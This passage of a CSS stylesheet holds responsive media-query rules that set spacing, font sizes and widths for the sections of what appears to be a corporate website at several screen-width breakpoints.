    }
    .ccrt_ri .std_btn1 {
        margin-top: 28px;
    }
    .cllw_tit {
        margin-bottom: 5px;
    }
    .ctact_cont_word {
        margin-top: 2px;
    }
    .cctr_le_list {
        margin-top: 16px;
    }
    .ccrb_list {
        padding: 50px 40px 50px 7.5%;
    }
    .ctact_cont_arm {
        padding: 90px 0;
    }
    .ctact_cont_comp {
        padding: 80px 0 100px;
    }
    .cccu_li_btm {
        width: calc(100% - 20px);
        padding: 25px 20px 35px;
        top: 84px;
    }
    .cccu_li_tp {
        padding: 14px 22px;
    }
    .ctact_cont_comp_ul {
        margin: 0 -10px;
        margin-top: 35px;
    }
    .cccu_li {
        padding: 0 10px;
        margin-bottom: 15px;
    }
    .deve_prod_cont_le {
        padding-right: 280px;
    }
    .deve_prod_cont {
        padding: 60px 0 80px;
    }
    .dpcr_list_box {
        padding: 0 10px;
    }
    .dpcr_list {
        margin: 0 -10px;
        margin-top: 30px;
    }
    .deve_proc {
        padding: 70px 0 90px;
    }
    .dpyu_li_textbox p {
        padding: 12px 20px 20px 20px;
    }
    .dpyu_li {
        padding: 0 10px;
    }
    .deve_proc_year_ul {
        margin: 0 -10px;
    }
    .deve_proc_word {
        margin-top: 30px;
        margin-bottom: 110px;
    }
    .deve_proc_year_ul::before {
        top: -15px;
    }
    .dpyu_li_num {
        top: -55px;
    }
    .deve_pate {
        padding: 80px 0;
    }
    .deve_pate_word {
        margin-top: 30px;
    }
    .deve_pate_word p {
        margin-bottom: 10px;
    }
    .deve_pate_ul_li {
        width: 25%;
        padding: 0 10px;
    }
    .dpul_box {
        padding: 25px 20px;
    }
    .deve_pate_list {
        margin: 0 -10px;
        margin-top: 30px;
    }
    .deve_pate_list_li {
        padding: 0 10px;
    }
    .deve_creat_cont_ri {
        padding-left: 40px;
    }
    .deve_cont {
        padding: 60px 0 90px;
    }
    .deve_creat{
        padding-bottom: 90px;
        padding-top: 50px;
    }
    .dpul_icon {
        width: 70px;
    }
    .dpul_tit {
        margin-top: 6px;
    }
    .deve_pate_ul {
        margin: 0 -10px;
    }
    .adva_desi_cont1 {
        padding-bottom: 70px;
        margin-bottom: 50px;
        padding-top: 50px
    }
    .adcl_ul_li_num, .adcl_ul_li_num .ys_demo_num {
        font-size: 44px;
    }
    .adva_desi_cont_le {
        padding-right: 40px;
    }
    .adcl_edr {
        margin-bottom: 26px;
    }
    .adva_desi_cont_edr {
        margin-top: 20px;
    }
    .adcl_li {
        padding: 0 34px;
        margin-bottom: 34px;
    }
    .adcl_li_icon {
        width: 40px;
        height: 40px;
    }
    .adva_desi_cont2 {
        padding-bottom: 30px;
        margin-bottom: 40px;
    }
    .adca_ul {
        margin: 0 -15px;
        margin-bottom: 20px;
        margin-top: 20px;
    }
    .adca_ul_li {
        padding: 0 15px;
    }
    .adva_desi_cont3 {
        padding-bottom: 60px;
    }
    .adva_mana {
        padding: 60px 0 70px;
    }
    .adva_mana_cont1{
        margin-top: 40px;
    }
    .adva_top1{
        margin-bottom: 40px;
    }
    .adva_mana_cont2 {
        padding-bottom: 40px;
        margin-bottom: 50px;
    }
    .amcl_tpul_li::after {
        right: 18px;
        width: 30%;
    }
    .acml_btmul_li_le {
        padding-right: 60px;
    }
    .amcl_btmul {
        margin-top: 40px;
    }
    .amcw_le {
        padding-right: 170px;
        margin-top: 35px;
    }
    .amcw_ri_edr {
        margin-top: 30px;
    }
    .adva_cons_tp {
        margin-bottom: 40px;
    }
    .adva_cons_bg {
        margin: 30px 0 60px;
    }
    .accn_le {
        padding-right: 70px;
    }
    .adva_cons_cont2 .accn_le {
        padding-right: 70px;
    }
    .adva_cons_cont1 {
        padding-bottom: 50px;
        margin-bottom: 50px;
    }
    .amcl_tpul_li_num p {
        font-size: 18px;
        line-height: 38px;
    }
    .amcl_tpul_li_num::before {
        font-size: 18px;
    }
    .amcl_tpul_li_num {
        width: 38px;
        height: 38px;
        margin-right: 10px;
    }
    .ys_ban_title {
        font-size: 36px;
    }
    .case_cont {
        padding: 60px 0 90px;
    }
    .cctl_duo_nr {
        margin: 0 16px;
    }
    .cctl_dan_nr {
        margin: 0 16px;
    }
    .cctl_wrap {
        margin: 0 -16px;
    }
    .home_arrows_icon {
        width: 30px;
        height: 30px;
    }
    .home_arrows_prev {
        left: 30px;
    }
    .home_arrows_next {
        right: 30px;
    }
    .ccal_ul_li3 .ccul_ul_li_btm {
        right: 40%;
    }
    .casdet_cont_tp_list {
        padding-bottom: 60px;
    }
    .from_cont_ri_other {
        margin-top: 10px;
    }
    .ccrb_list_ul_li {
        padding: 0 20px;
    }
    .ccrb_list_ul {
        margin: 0 -20px;
    }
    .iclt1_up_icon {
        width: 24px;
        margin-bottom: 10px;
    }
    .home_list_indu {
        padding-right: 30px;
    }
    .home_info_ul_li1 {
        width: 33%;
    }
    .home_info_ul_li2 {
        width: 33%;
    }
    .home_list_box_le {
        padding: 35px 35px 60px 8.75%;
    }
    .home_list_box_ri {
        padding: 35px 8.75% 60px 25px;
    }
    .about_brand_ri_tit {
        margin-bottom: 26px;
    }
    .about_word {
        margin-top: 3px;
    }
    .about_brand_slide {
        padding: 70px 0 80px;
    }
    .about_cult_ul {
        margin: 0 -30px;
        margin-top: 50px;
    }
    .about_cult_ul_li {
        padding: 0 30px;
        margin-bottom: 30px;
    }
    .acul_li_ri {
        padding-left: 30px;
        margin-top: 20px;
    }
    .about_story {
        padding: 60px 0 80px;
    }
    .about_story_box {
        margin-top: 40px;
    }
    .asbl_img {
        margin-bottom: 30px;
    }
    .about_deve {
        padding: 90px 0 80px;
    }
    .about_honor {
        padding-top: 70px;
    }
    .about_honor {
        padding-top: 70px;
    }
    .ahlu_li_box_icon {
        width: 70px;
    }
    .ahlu_li {
        padding: 0 100px;
        margin-bottom: 18px;
    }
    .about_honor_list_ul {
        margin: 0 -100px;
    }
    .ahis_tpul_li p {
        font-size: 80px;
    }
    .about_arrows {
        top: 60px;
    }
    .aile_le_tit, .aile_ri_tit {
        margin-bottom: 16px;
    }
    .ahis_item {
        margin-top: 35px;
    }
    .about_honor_items {
        padding-bottom: 60px;
    }
    .about_honor_mant {
        padding-top: 60px;
        padding-bottom: 70px;
    }
    .ahmn_word {
        margin-bottom: 30px;
    }
    .ahql_le_num {
        font-size: 80px;
    }
    .ahql_ri {
        width: 60%;
    }
    .ahql_le{
        width:40%;
    }
    .about_honor_qual_list1 {
        padding: 50px 0 45px;
    }
    .acul_li_le_tit {
        font-size: 22px;
    }
    .acul_box_le {
        width: 86px;
        height: 86px;
    }
    .acul_li_ri {
        width: calc(100% - 86px);
    }
    .ccti_img {
        margin-bottom: 60px;
    }
    .ys_search2_btn {
        width: 24px;
        line-height: 62px;
    }
    .iclt1_up_icon {
        width: 22px;
        margin-bottom: 10px;
    }
    .case_cont_tp {
        padding-bottom: 60px;
    }
    .cctl_dan_nr_duo {
        margin: 0 8px;
    }
    .ictl1_ul_li_num span {
        font-size: 16px;
    }
    .inve_cont_tp_list1 {
        padding: 30px 20px 18px;
    }
    .inve_cont_tp_list2 .ictl_box, .inve_cont_tp_list3 .ictl_box {
        padding: 27px 25px 80px;
    }
    .about_num {
        font-size: 90px;
        left: -50px;
        top: 38%;
    }
    .adls_ul_li {
        width: 420px !important;
    }
    .aulb_top {
        padding: 38px 32px 26px;
    }
    .swiper-slide-active .aulb_top_num {
        margin-bottom: 26px;
    }
    .aulb_top_num p {
        font-size: 38px;
    }
    .aulb_top_num::before {
        font-size: 38px;
    }
    .home_list_news .home_word {
        margin-bottom: 23px;
    }
    .deve_creat_cont_le {
        margin-bottom: 20px;
    }
    .recr_text {
        font-size: 22px;
    }
    .cctv_box_icon {
        width: 58px;
    }
    .video_icon {
        width: 58px !important;
        height: 58px;
    }
    .ctact_cont_rela_bg {
        width: 45%;
    }
    .ccrb_list {
        width: 55%;
    }
    .riul_sec_ri {
        margin-top: 120px;
    }
    /* Delia-end */
    .hlsb_box_text {
        font-size: 16px;
        padding: 55px 0 60px;
    }
    .mnlu_li_text p {
        font-size: 18px;
    }
    .mnlu_li_text::before {
        font-size: 18px;
    }
    .deve_proc2 .deve_proc_word_box2 {
        padding-left: 40px;
    }
    .home_info_ul_li2 {
        width: 39%;
    }
    .home_info_ul_li3 {
        width: 37%;
    }
    .video_icon {
        width: 50px !important;
        height: 50px;
    }
    /* 1440end */
}

@media screen and (max-width: 1360px) {
    /* Delia-start */
    .ys_nyban_title h1 {
        font-size: 32px;
    }
    .ys_nyban_title p {
        font-size: 28px;
    }
    .ictl1_up_num_text span {
        font-size: 32px;
    }
    .iclt1_up_icon {
        width: 22px;
    }
    .mod_nav_list {
        width: calc(100% - 140px - 68px);
        padding: 0px 130px 0 90px;
    }
    .home_list_sec .std_btn1 {
        margin-top: 30px;
    }
    .home_list_case .std_btn1 {
        margin-top: 28px;
    }
    .icbb_ul_li a {
        padding: 8px 0 6px;
    }
    .deve_prod_cont_le {
        padding-right: 240px;
    }
    .adcl_ul_li_num, .adcl_ul_li_num .ys_demo_num {
        font-size: 42px;
    }
    .ys_ban_title {
        font-size: 32px;
    }
    .ccal_ul_li3 .ccul_ul_li_btm {
        right: 35%;
    }
    .ictl_textbox_tit {
        margin-bottom: 32px;
    }
    .about_num {
        font-size: 80px;
        left: -36px;
        top: 35%;
    }
    .adls_ul_li {
        width: 400px !important;
    }
    .about_deve {
        padding: 80px 0 70px;
    }
    .ccrb_list_ul {
        margin: 0 -15px;
    }
    .ccrb_list_ul_li {
        padding: 0 15px;
    }
    /* Delia-end */
    /* 1360end */
}

@media screen and (max-width: 1280px) {
    .ys_modal_content {
        max-height: 600px;
    }
    /* Delia-start */
    .ccbu_li {
        margin-bottom: 35px;
    }
    .ys_nyban_title h1 {
        font-size: 30px;
    }
    .ys_nyban_title p {
        font-size: 26px;
    }
    .ys_bread_list a {
        line-height: 40px;
    }
    .newdet_cont_le {
        padding-right: 80px;
    }
    .newdet_cont {
        padding-bottom: 80px;
        padding-top: 50px;
    }
    .newdet_cont_le_edr {
        padding: 25px 0 60px;
    }
    .newdet_cont_le_date {
        padding-bottom: 8px;
    }
    .newdet_cont h2 {
        margin-bottom: 16px;
    }
    .newdet_cont_ri_tit {
        margin-bottom: 30px;
    }
    .ncru_li_text {
        margin-bottom: 12px;
    }
    .newdet_cont_le_date p {
        font-size: 14px;
    }
    .ncru_li_date p {
        font-size: 14px;
    }
    .newdet_cont_le_paging {
        padding-top: 30px;
    }
    .newdet_cont_le_share {
        padding-top: 30px;
    }
    .cctu_li {
        width: 50%;
    }
    .casdet_cont {
        padding: 50px 0 80px;
    }
    .casdet_cont_tp_word {
        margin: 5px 0 20px;
    }
    .casdet_slide{
        padding-top: 45px;
        margin-top: 80px;
    }
    .casedt_slide_tp {
        margin-bottom: 30px;
    }
    .casdet_slide_ul_li {
        padding: 0 10px;
    }
    .casdet_slide_ul {
        margin: 0 -10px;
    }
    .std_text {
        font-size: 24px;
    }
    .from_cont_le_icon {
        width: 70px;
        margin-top: 50px;
    }
    .from_cont_le {
        padding-right: 80px;
        padding-top: 55px;
    }
    .from_cont_ri {
        padding-left: 70px;
        padding-top: 60px;
        padding-bottom: 70px;
    }
    .fcrl_sec_label_input input {
        height: 40px;
    }
    .from_cont_ri_area textarea {
        height: 125px;
    }
    .from_cont_ri_btn p {
        line-height: 40px;
        padding: 0 30px;
    }
    .inve_cont_tp {
        padding: 50px 0 60px;
    }
    .inve_cont_btm {
        padding: 40px 0 70px;
    }
    .icbb_tit {
        font-weight: bold;
        margin-bottom: 14px;
    }
    .icbb_ul_li a {
        padding: 8px 0 6px;
    }
    .inve_cont_btm_wrap .std_btn1 {
        margin-top: 20px;
    }
    .icbb3_textbox {
        padding: 35px 30px 0;
    }
    .icbb3_textbox_tit {
        margin-top: 2px;
        margin-bottom: 20px;
    }
    .inve_cont_tp_list a {
        padding: 25px 25px 60px;
    }
    .inve_cont_tp_list2 .ictl_img {
        width: 70px;
    }
    .mod_foot {
        padding: 16px 0;
    }
    .lists_cont_wrap {
        margin-top: 30px;
    }
    .lult_num {
        font-size: 22px;
    }
    .lists_cont_wrap_le {
        padding-right: 40px;
    }
    .lcwl_ul_li_textbox {
        top: 25px;
        left: 20px;
    }
    .ncil_ul_li_tit {
        width: calc(100% - 75px - 16px);
        padding: 0 55px;
    }
    .ncil_ul_li a {
        padding: 14px 0;
    }
    .lists_main .mod_paging {
        padding-top: 60px;
    }
    .std_padd1_top {
        padding-top: 40px;
    }
    .news_cont_list {
        padding-bottom: 50px;
    }
    .nclu_li_date p {
        margin: 15px 0 2px;
    }
    .nclu_li a {
        padding-bottom: 25px;
    }
    .news_cont_info {
        padding-bottom: 70px;
    }
    .newdet_main .mod_paging {
        padding-top: 50px;
    }
    .serv_cont_tp_le {
        width: 53%;
    }
    .serv_cont_tp_bg {
        width: 45%;
    }
    .serv_cont_tp {
        margin-bottom: 70px;
    }
    .serv_cont_img {
        padding-bottom: 70px;
    }
    .serv_cont_intr_box {
        padding: 65px 0;
    }
    .serv_cont_comp {
        padding-top: 70px;
    }
    .sccl_ul {
        padding-top: 40px;
    }
    .sccl_ul_li a {
        padding: 14px 0;
    }
    .sccl_ul_li_icon {
        width: 14px;
    }
    .serv_cont {
        padding: 50px 0 80px;
    }
    .sctl_edr {
        padding-top: 40px;
    }
    .serv_cont_word {
        margin-top: 2px;
    }
    .inve_cont_tp_list1 {
        padding: 30px 25px 18px;
    }
    .ictl1_ul_li_num span {
        font-size: 16px;
    }
    .mod_nav_list {
        width: calc(100% - 130px - 68px);
        padding: 0px 90px 0 70px;
    }
    .mod_nav_logo {
        width: 130px;
    }
    .mnlu_li_down {
        width: calc(100% + 40px);
        padding: 12px 0 14px;
    }
    .comp_cont_tp_img {
        padding: 40px 0 70px;
    }
    .ccto_ri {
        width: 48%;
    }
    .ccto_le {
        width: 52%;
    }
    .comp_cont_tp {
        padding: 50px 0 15px;
    }
    .comp_cont_min_ul {
        padding: 55px 0;
    }
    .ccto_ri_list_tit {
        margin-top: 14px;
        margin-bottom: 6px;
    }
    .ccto_ri_list_icon {
        width: 56px;
        height: 56px;
    }
    .comp_cont_btm {
        padding: 60px 0 0px;
    }
    .ccbu_li {
        padding: 0 10px;
    }
    .comp_main .ccbu_li {
        margin-bottom: 50px;
    }
    .case_cont_btm_ul {
        margin: 0 -10px;
    }
    .ccbu_li_text {
        margin-top: 15px;
    }
    .mod_foot {
        padding: 14px 0;
    }
    .recr_step_le {
        padding-right: 80px;
    }
    .rslu_li a {
        padding: 14px 0 18px;
    }
    .recr_step {
        padding-bottom: 70px;
    }
    .recr_coll_word p {
        margin-top: 20px;
    }
    .recr_coll {
        padding-bottom: 60px;
    }
    .riul_sec_le {
        padding-right: 60px;
    }
    .recr_intr_ul_li {
        margin-bottom: 70px;
    }
    .recr_intr_ul_li:nth-of-type(2n) .riul_sec_le {
        padding-right: 0;
        padding-left: 70px;
    }
    .recr_cont {
        padding: 60px 0 90px;
    }
    .home_list_indu .home_word {
        margin-top: 0px;
        margin-bottom: 16px;
    }
    .home_word {
        margin-bottom: 26px;
    }
    .hlcu_li_textbox {
        width: 65%;
    }
    .hlcu_li_img {
        width: 35%;
    }
    .home_list_sec .std_btn1 {
        margin-top: 24px;
    }
    .home_list_case .std_btn1 {
        margin-top: 24px;
    }
    .home_info {
        padding: 14px 0;
    }
    .hiul_icon {
        width: 24px;
    }
    .hiul_text {
        width: calc(100% - 24px);
        padding-left: 10px;
    }
    .ccrb_list {
        padding: 45px 30px 45px 7.5%;
    }
    .ccrt_le {
        padding-top: 40px;
        padding-right: 30px;
        padding-left: 8.75%;
        padding-bottom: 40px;
    }
    .ccrt_ri {
        padding-left: 45px;
        padding-right: 8.75%;
        padding-top: 45px;
    }
    .cctr_ri_icon {
        width: 70px;
        margin-top: 40px;
    }
    .ctact_cont_arm {
        padding: 80px 0;
    }
    .ccal_ul {
        margin-top: 35px;
    }
    .ctact_cont_comp {
        padding: 70px 0 90px;
    }
    .cccu_li_tp {
        padding: 12px 16px;
    }
    .cccu_li_tp_icon {
        width: 12px;
    }
    .cccu_li_tp_text {
        width: calc(100% - 12px);
        padding-right: 5px;
    }
    .ctact_cont_comp_ul {
        margin: 0 -10px;
        margin-top: 30px;
    }
    .cccu_li_btm {
        width: calc(100% - 20px);
        padding: 25px 20px 30px;
        top: 80px;
    }
    .deve_prod_cont_le {
        padding-right: 220px;
    }
    .deve_prod_cont {
        padding: 50px 0 70px;
    }
    .dpcr_list {
        margin-top: 26px;
    }
    .deve_proc_word_box2 {
        padding-left: 30px;
    }
    .deve_proc_word {
        margin-top: 30px;
        margin-bottom: 90px;
    }
    .dpyu_li_textbox p {
        padding: 12px 15px 20px;
    }
    .deve_proc {
        padding: 60px 0 70px;
    }
    .deve_pate_word {
        margin-top: 26px;
    }
    .dpul_tit {
        margin-top: 6px;
        font-size: 14px;
    }
    .dpul_word p {
        font-size: 14px;
    }
    .dpul_icon {
        width: 60px;
    }
    .deve_pate {
        padding: 70px 0;
    }
    .deve_creat_cont {
        margin-top: 26px;
    }
    .deve_creat_cont_ri {
        padding-left: 30px;
    }
    .deve_cont {
        padding: 60px 0 80px;
    }
    .deve_creat{
        padding-bottom: 80px;
        padding-top: 50px;
    }
    .adva_desi_cont1 {
        padding-bottom: 50px;
        margin-bottom: 40px;
        padding-top: 40px;
    }
    .adva_desi_cont_ri {
        width: 40%;
        margin-top: 25px;
    }
    .adva_desi_cont_le {
        width: 60%;
        padding-right: 40px;
    }
    .adcl_tp {
        margin-bottom: 20px;
    }
    .adcl_tp_icon {
        width: 44px;
    }
    .adcl_ul_li_num, .adcl_ul_li_num .ys_demo_num {
        font-size: 38px;
    }
    .adcl_li {
        padding: 0 30px;
        margin-bottom: 30px;
    }
    .adva_desi_cont_list {
        margin: 0 -30px;
        margin-top: 30px;
    }
    .adva_desi_cont2 {
        padding-bottom: 20px;
        margin-bottom: 40px;
    }
    .adva_desi_cont3 {
        padding-bottom: 50px;
    }
    .adva_mana {
        padding: 50px 0 60px;
    }
    .adva_mana_cont2 {
        padding-bottom: 40px;
        margin-bottom: 40px;
    }
    .adva_mana_cont1{
        margin-top: 30px;
    }
    .adva_top1{
        margin-bottom: 30px;
    }
    .amcl_btmul {
        margin-top: 30px;
    }
    .amcl_tpul_li::after {
        right: 18px;
        width: 26%;
    }
    .acml_btmul_li_le {
        padding-right: 50px;
    }
    .amcw_le {
        padding-right: 140px;
        margin-top: 30px;
    }
    .amcw_ri_edr {
        margin-top: 20px;
    }
    .adva_cons {
        padding-bottom: 60px;
    }
    .adva_cons_tp {
        margin-bottom: 30px;
    }
    .adva_cons_bg {
        margin: 25px 0 50px;
    }
    .accn_le {
        padding-right: 60px;
    }
    .adva_cons_cont2 .accn_le {
        padding-right: 60px;
    }
    .adva_cons_cont2 .accn_ri img {
        width: 80%;
    }
    .adva_cont {
        padding: 50px 0 70px;
    }
    .ys_ban_title {
        font-size: 30px;
    }
    .case_cont {
        padding: 60px 0 80px;
    }
    .home_arrows_icon {
        width: 28px;
        height: 28px;
    }
    .home_arrows_prev {
        left: 26px;
    }
    .home_arrows_next {
        right: 26px;
    }
    .home_main .slick-dots {
        bottom: 30px;
    }
    .ccal_ul_li3 .ccul_ul_li_btm {
        right: 30%;
    }
    .casdet_cont_tp_list {
        padding-bottom: 50px;
    }
    .ictl1_ul_li_text {
        font-size: 12px;
    }
    .inve_cont_tp_list2 .ictl_box, .inve_cont_tp_list3 .ictl_box {
        padding: 27px 25px 80px;
    }
    .std_btn1_text p {
        font-size: 14px;
    }
    .ictl1_ul {
        margin-bottom: 18px;
    }
    .iclt1_up_icon {
        width: 20px;
    }
    .home_list_indu {
        padding-right: 20px;
    }
    .home_list_box_le {
        padding: 35px 30px 60px 8.75%;
    }
    .home_word {
        margin-bottom: 22px;
    }
    .home_list_box_ri {
        padding: 35px 8.75% 60px 20px;
    }
    .hiul_word {
        padding-left: 10px;
    }
    .about_cont {
        padding: 60px 0 80px;
    }
    .about_brand_ri_tit {
        margin-bottom: 22px;
        line-height: 1.5;
    }
    .about_brand_slide {
        padding: 60px 0 70px;
    }
    .acul_box_le {
        width: 80px;
        height: 80px;
    }
    .acul_li_ri {
        width: calc(100% - 80px);
        padding-left: 20px;
        margin-top: 18px;
    }
    .about_cult_ul_li {
        padding: 0 15px;
        margin-bottom: 25px;
    }
    .about_cult_ul {
        margin: 0 -15px;
        margin-top: 40px;
    }
    .about_story {
        padding: 50px 0 60px;
    }
    .about_deve {
        padding: 70px 0 60px;
    }
    .about_story_box {
        margin-top: 30px;
    }
    .asbl_img {
        margin-bottom: 24px;
    }
    .about_honor_tp_le {
        padding-right: 40px;
    }
    .about_honor_tp {
        margin-bottom: 22px;
    }
    .about_honor_tp2 {
        margin-bottom: 36px;
    }
    .about_honor_list {
        padding: 40px 0 60px;
    }
    .ahlu_li {
        padding: 0 60px;
        margin-bottom: 18px;
    }
    .about_honor_list_ul {
        margin: 0 -60px;
    }
    .ahlu_li_box_icon {
        width: 60px;
    }
    .ahis_tpul_li p {
        font-size: 70px;
    }
    .arrows_icon {
        width: 28px;
    }
    .aile_le_tit, .aile_ri_tit {
        margin-bottom: 12px;
    }
    .aile_ri {
        width: 50%;
    }
    .aile_le {
        width: 50%;
    }
    .ahis_btmul_li p {
        padding-bottom: 16px;
    }
    .ahmn_text {
        margin-bottom: 8px;
    }
    .ahmn_word {
        margin-bottom: 25px;
    }
    .about_honor_mant {
        padding-top: 50px;
        padding-bottom: 60px;
    }
    .ahql_le_num {
        font-size: 70px;
    }
    .ahql_ri {
        width: 65%;
    }
    .ahql_le {
        width: 35%;
    }
    .about_honor_qual_list2 {
        padding-top: 40px;
    }
    .ccti_img {
        margin-bottom: 50px;
    }
    .case_cont_tp {
        padding-bottom: 50px;
    }
    .adls_ul_li {
        width: 390px !important;
    }
    .aulb_top {
        padding: 35px 28px 25px;
    }
    .about_num {
        font-size: 80px;
        left: -40px;
        top: 35%;
    }
    .swiper-slide-active .aulb_top_num {
        margin-bottom: 20px;
    }
    .aulb_top_word {
        height: 115px;
        padding-right: 15px;
    }
    .recr_text {
        font-size: 20px;
    }
    .cctv_box_icon {
        width: 52px;
    }
    .video_icon {
        width: 52px !important;
        height: 52px;
    }
    .ccrb_list_ul {
        margin: 0 -10px;
    }
    .ccrb_list_ul_li {
        padding: 0 10px;
    }
    .mnlu_li_text p {
        font-size: 16px;
    }
    .mnlu_li_text::before {
        font-size: 16px;
    }
    .comp_cont_tp_edr {
        margin-top: 50px;
    }
    .video_icon {
        width: 46px !important;
        height: 46px;
    }
    /* Delia-end */
    /* 1280end */
}

/* 1200~992 平板横屏*/
@media screen and (max-width: 1200px) {
    /* Delia-start */
    .ys_nyban_title h1 {
        font-size:28px;
    }
    .ys_nyban_title p {
        font-size: 24px;
    }
    .casdet_slide{
        padding-top: 45px;
        margin-top: 70px;
    }
    .serv_cont_intr_box {
        padding: 65px 40px;
    }
    .recr_img_arrows {
        width: 70px;
        left: 40px;
        bottom: 75px;
    }
    .home_list_case .std_btn1 {
        margin-top: 20px;
    }
    .hlcu_li_textbox {
        width: 68%;
    }
    .hlcu_li_img {
        width: 32%;
    }
    .home_word {
        margin-bottom: 16px;
    }
    .ccrb_list {
        padding: 40px 20px 40px 40px;
    }
    .ccrt_le {
        padding-top: 40px;
        padding-right: 30px;
        padding-left: 40px;
        padding-bottom: 40px;
    }
    .ccrt_ri {
        padding-left: 40px;
        padding-right: 40px;
        padding-top: 45px;
    }
    .home_info_box {
        padding: 0 40px;
    }
    .home_list_box_le {
        padding: 35px 30px 60px 40px;
    }
    .home_list_box_ri {
        padding: 35px 40px 60px 20px;
    }
    .home_info_ul_li3 {
        width: 36%;
    }
    .home_info_ul_li1 {
        width: 32%;
    }
    .home_info_ul_li2 {
        width: 32%;
    }
    .about_num {
        font-size: 80px;
        left: -115px;
        top: 36%;
    }
    .swiper-slide-active .aulb_top_num {
        margin-bottom: 18px;
    }
    .adls_ul_li {
        width: 380px !important;
    }
    .home_list_news .home_word {
        margin-bottom: 16px;
    }
    .ctact_cont_rela_bg {
        width: 48%;
    }
    .ccrb_list {
        width: 52%;
    }
    /* Delia-end */
    .home_info_ul_li2 {
        width: 34%;
    }
    .home_info_ul_li1 {
        width: 30%;
    }
    /*Yori -start*/
    .mod_nav_other_sear{
        display: flex;
    }
    .mod_nav_other_lang{
        margin-right: 5px;
    }
    .cctl_dan_subs.act .cctl_dan_nr_duo {
     opacity: 1; 
}
    /*Yori -end*/
    /*Yori -1.14 start*/
    .head-ldi-nub a,
    .head-lang-txt{
        font-size: 14px;
    }
    .head-lang-top-circle.ys-imgbox-cover {
    width: 18px;
    }
    .head-lang-top-jian {
    width: 14px;
    }
    .head-ldi-nub a {
    padding: 1.4px 10px;
    }
    .head-lang-txt {
    padding-left: 3px;
    padding-right: 3px;
    }
    .head-lang.act  .head-lang-top-circle img:nth-child(2){
        opacity: 0;
    }
     .head-lang.act  .head-lang-top-circle img:nth-child(1){
        opacity: 1;
    }
     .head-lang.act .head-lang-txt{
    /* color: transparent;*/
    /*background: linear-gradient(360deg, #2271BA 0%, #2F82B5 11.00%, #459CAE 32.00%, #54AFA9 54.00%, #5DBAA6 76.00%, #60BEA5 100%);*/
    /*background-clip: text;*/
    /*-webkit-background-clip: text;*/
    }
    .head-lang.act .head-lang-top-jian svg{
            transform: rotate(180deg);
    }
    .head-lang.act .head-lang-top-jian svg path{
    fill:#6EDDBF;
    }
    .head-lang-down {
        width: 164px;
        top: calc(100% + 12%);
        padding: 14px 5px;
    }
    .head-lang-down::after {
    border-bottom: 5px solid #fff;
    top: -5px;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    }
    /*Yori -1.14 end* /
    /*Yori - 1.16 start*/

    .head-lang.act .head-lang-txt{
        color: transparent;
    }   
    .head-lang.act .head-lang-txt::after{
        opacity: 1;
    }
     /*.head-ldi-nub a::after{*/
     /*    font-size: 14px;*/
     /*}*/
    .head-lang.act .head-ldi-nub.act a::after{
        opacity: 1;
    }
    .head-lang-txt {
    padding-left: 0px;
    padding-right: 0px;
    margin-left: 3px;
    margin-right: 3px;
    }
    .head-ldi-nub a::after {
    top: 50%;
    }
    /*Yori - 1.16 end*/
    /* 1200end */
}

@media screen and (max-width: 1199px) {
    /* Delia-start */
    .ys_nyban_title h1 {
        font-size: 26px;
    }
    .ys_nyban_title p {
        font-size: 22px;
    }
    .ys_bread_list a {
        line-height: 38px;
    }
    .ys_main {
        padding-top: 0;
    }
    .newdet_cont_le {
        padding-right: 60px;
    }
    .newdet_cont {
        padding-bottom: 70px;
        padding-top: 50px;
    }
    .newdet_cont h2 {
        margin-bottom: 14px;
    }
    .newdet_cont_le_date {
        padding-bottom: 6px;
    }
    .yxedr_active p {
        font-size: 14px;
        margin-bottom: 10px;
    }
    .newdet_cont_le_edr p {
        font-size: 14px;
        /* margin-bottom: 25px; */
    }
    .newdet_cont_le_edr {
        padding: 20px 0 50px;
    }
    .newdet_cont_le_share {
        padding-top: 20px;
    }
    .std_tit3, .std_tit3 p, .yxedr_active h3 {
        font-size: 14px;
    }
    .nclp_li {
        margin-bottom: 10px;
    }
    .ys_share_img {
        width: 20px;
    }
    .ys_share_list {
        margin-right: 16px;
    }
    .mcls_text p {
        margin-right: 8px;
    }
    .newdet_cont_ri_tit {
        margin-bottom: 24px;
    }
    .ncru_li_text {
        margin-bottom: 10px;
    }
    .ncru_li a {
        padding: 14px 0 7px;
    }
    .std_tit1 {
        font-size: 20px;
    }
    .casdet_cont_tp_word {
        margin: 2px 0 15px;
    }
    .std_tit2, .yxedr_active h2 {
        font-size: 16px;
    }
    .casdet_slide{
        padding-top: 45px;
        margin-top: 50px;
    }
    .casedt_slide_tp {
        margin-bottom: 25px;
    }
    .csul_tit {
        margin-top: 15px;
    }
    .casdet_cont {
        padding: 50px 0 70px;
    }
    .std_text {
        font-size: 22px;
    }
    .from_cont_le {
        padding-right: 60px;
        padding-top: 50px;
    }
    .from_cont_ri {
        padding-left: 60px;
        padding-top: 55px;
        padding-bottom: 70px;
    }
    .fcro_text p a::after {
        font-size: 14px;
    }
    .from_cont_ri_area textarea {
        height: 115px;
    }
    .from_cont_le_icon {
        width: 60px;
        margin-top: 40px;
    }
    .from_cont_ri_btn p {
        font-size: 14px;
    }
    .inve_cont_tp {
        padding: 50px 0 50px;
    }
    .lists_cont_wrap_le {
        padding-right: 30px;
    }
    .lult_num {
        font-size: 20px;
    }
    .lists_main .mod_paging {
        padding-top: 50px;
    }
    .lists_cont {
        padding: 50px 0 70px;
    }
    .news_cont_info {
        padding-bottom: 60px;
    }
    .newdet_main .mod_paging {
        padding-top: 40px;
    }
    .news_cont_info_tp {
        margin-bottom: 20px;
    }
    .news_cont_list_tit {
        margin-bottom: 0px;
    }
    .news_cont_list_ul {
        margin-top: 16px;
    }
    .sctl_edr {
        padding-top: 30px;
    }
    .serv_cont_tp {
        margin-bottom: 60px;
    }
    .serv_cont_img {
        padding-bottom: 60px;
    }
    .serv_cont_intr_box {
        padding: 60px 0;
    }
    .serv_cont_comp {
        padding-top: 60px;
    }
    .sccl_ul {
        padding-top: 30px;
    }
    .serv_cont_intr_bg {
        right: 40px;
        top: 100px;
    }
    .serv_cont {
        padding: 50px 0 70px;
    }
    .sccl_ul_li a {
        padding: 12px 0;
    }
    .ictl1_ul_li_text {
        font-size: 12px;
        margin-bottom: 4px;
    }
    .ictl1_ul {
        margin-bottom: 18px;
    }
    .ictl1_up_num_text span {
        font-size: 26px;
    }
    .iclt1_up_icon {
        width: 16px;
        margin-bottom: 9px;
    }
    .comp_cont_tp_img {
        padding: 30px 0 60px;
    }
    .comp_cont_min_ul {
        padding: 45px 0;
    }
    .comp_cont_btm {
        padding: 50px 0 0px;
